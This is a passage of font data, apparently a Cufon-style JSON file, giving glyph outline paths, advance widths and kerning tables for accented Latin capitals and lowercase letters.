0v-5,28,-22,46,-53,46v-33,0,-43,-20,-40,-46","w":199},{"d":"87,4r-32,0r175,-242r32,0xm40,-199r-4,-26v24,-20,99,-18,98,19v0,18,-16,30,-35,35v14,3,28,14,28,31v0,47,-83,57,-116,34r12,-27v12,12,61,18,61,-7v1,-13,-17,-19,-37,-18r5,-24v17,1,38,-3,38,-16v0,-20,-40,-10,-50,-1xm253,0r-39,0r6,-32r-70,0r4,-23r77,-87r49,0r-16,83r19,0r-5,27r-19,0xm225,-59v2,-18,10,-38,11,-53v-12,19,-32,36,-42,53r31,0","w":297},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm117,-293r91,0r-6,29r-91,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"56,0r-51,0r33,-176r52,0xm34,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm108,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"53,-238v58,-12,155,-13,155,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm97,-202r-13,67v38,3,70,-9,70,-40v0,-27,-33,-33,-57,-27","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13xm141,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"206,-177v-3,68,-61,97,-132,90r-16,87r-51,0r45,-238v63,-14,157,-10,154,61xm96,-202r-14,72v35,9,72,-11,72,-42v0,-31,-32,-33,-58,-30","k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":21,"\u00c6":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"J":27,"\u0134":27,"X":12,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,"B":-2,"D":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"P":-2,"R":-2,"\u0141":-2,"\u00d0":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0110":-2,"\u014a":-2,"\u0126":-2,"\u0132":-2,"\u010e":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u0118":-2,"\u0124":-2,"\u012c":-2,"\u0130":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,":":4,";":4,"\u00ab":2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":5,"]":5,"}":5,"\u2019":-3,"\u201d":-3,",":30,".":30,"\u2026":30,"\u00b5":1}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm143,-226v2,33,-52,36,-52,3v0,-17,12,-28,27,-28v15,0,25,11,25,25","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"31,-63r36,0r0,126r-36,0r0,-126xm31,-243r36,0r0,126r-36,0r0,-126","w":86},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm74,-238r89,0r-5,28r-89,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"53,-238v58,-12,155,-13,155,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm97,-202r-13,67v38,3,70,-9,70,-40v0,-27,-33,-33,-57,-27xm145,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm155,-283v2,32,-50,37,-50,4v0,-16,12,-27,27,-27v14,0,23,10,23,23","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"199,-117r-184,0r0,-33r184,0r0,33xm199,-42r-184,0r0,-34r184,0r0,34","w":214},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm81,-248r27,0v0,11,4,20,17,20v14,0,20,-10,23,-20r27,0v-4,28,-22,46,-53,46v-33,0,-44,-20,-41,-46","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"195,-176r-31,176r-17,0v-11,14,-23,42,2,45v6,0,13,-3,17,-4r4,26v-23,18,-76,16,-74,-21v1,-30,28,-41,25,-75v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138r51,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"143,-63r-70,0r-28,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm131,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm112,-303r29,0v0,9,5,17,19,17v15,0,22,-7,24,-17r29,0v-4,24,-21,43,-56,43v-35,0,-48,-19,-45,-43","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"4,64r12,-40v44,24,103,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,46,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm112,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"113,14r-36,0r-58,-261r35,0","w":121},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143xm136,-301r58,0r-48,45r-44,0","w":205,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u00f6":32,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00eb":32,"\u00e4":39,"i":16,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"J":24,"\u0134":24,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":1,"W":1,"\u0174":1,"X":6,"M":7,"S":7,"\u0160":7,"\u015a":7,"\u015e":7,"\u015c":7,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c